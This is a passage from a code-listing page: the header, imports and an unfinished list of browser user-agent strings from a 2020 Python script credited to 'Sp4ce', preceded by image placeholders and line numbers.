1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
| '''
@Author : Sp4ce
@Date : 2020-03-17 23:42:16
@LastEditors : Sp4ce
@LastEditTime : 2020-04-22 16:24:52
@Description : Challenge Everything.
'''
import requests
from random import choice
import argparse
import json
USER_AGENTS = [
"Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; AcooBrowser; .NET CLR 1.1.4322; .NET CLR 2.0.50727)",
"Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0; Acoo Browser; SLCC1; .NET CLR 2.0.50727; Media Center PC 5.0; .NET CLR 3.0.04506)",
"Mozilla/4.0 (compatible; MSIE 7.0; AOL 9.5; AOLBuild 4337.35; Windows NT 5.1; .NET CLR 1.1.4322; .NET CLR 2.0.50727)",
"Mozilla/5.0 (Windows; U; MSIE 9.0; Windows NT 9.0; en-US)",
"Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0; .NET CLR 3.5.30729; .NET CLR 3.0.30729; .NET CLR 2.0.50727; Media Center PC 6.0)",
"Mozilla/5.0 (compatible; MSIE 8.0; Windows NT 6.0; Trident/4.0; WOW64; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; .NET CLR 1.0.3705; .NET CLR 1.1.4322)",
"Mozilla/4.0 (compatible; MSIE 7.0b; Windows NT 5.2; .NET CLR 1.1.4322; .NET CLR 2.0.50727; InfoPath.2; .NET CLR 3.0.04506.30)",
"Mozilla/5.0 (Windows; U; Windows NT 5.1; zh-CN) AppleWebKit/523.15 (KHTML, like Gecko, Safari/419.3) Arora/0.3 (Change: 287 c9dfb30)",
"Mozilla/5.0 (X11; U; Linux; en-US) AppleWebKit/527+ (KHTML, like Gecko, Safari/419.3) Arora/0.6",
"Mozilla/5.0 (Windows; U; Windows NT 5.1; en-US; rv:1.8.1.2pre) Gecko/20070215 K-Ninja/2.1.1",
"Mozilla/5.0 (Windows; U; Windows NT 5.1; zh-CN; rv:1.9) Gecko/20080705 Firefox/3.0 Kapiko/3.0",
"Mozilla/5.0 (X11; Linux i686; U;) Gecko/20070322 Kazehakase/0.4.5",
"Mozilla/5.0 (X11; U; Linux i686; en-US; rv:1.9.0.8) Gecko Fedora/1.9.0.8-1.fc10 Kazehakase/0.5.6",
"Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.11 (KHTML, like Gecko) Chrome/17.0.963.56 Safari/535.11",
"Mozilla/5.0 (Macintosh; Intel Mac OS X 10_7_3) AppleWebKit/535.20 (KHTML, like Gecko) Chrome/19.0.1036.7 Safari/535.20",
"Opera/9.80 (Macintosh; Intel Mac OS X 10.6.8; U; fr) Presto/2.9.168 Version/11.52",
"Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/536.11 (KHTML, like Gecko) Chrome/20.0.1132.11 TaoBrowser/2.0 Safari/536.11",
"Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.1 (KHTML, like Gecko) Chrome/21.0.1180.71 Safari/537.1 LBBROWSER",
"Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E; LBBROWSER)",
"Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; QQDownload 732; .NET4.0C; .NET4.0E; LBBROWSER)",
"Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.11 (KHTML, like Gecko) Chrome/17.0.963.84 Safari/535.11 LBBROWSER",
"Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; WOW64; Trident/5.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E)",
"Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E; QQBrowser/7.0.3698.400)",
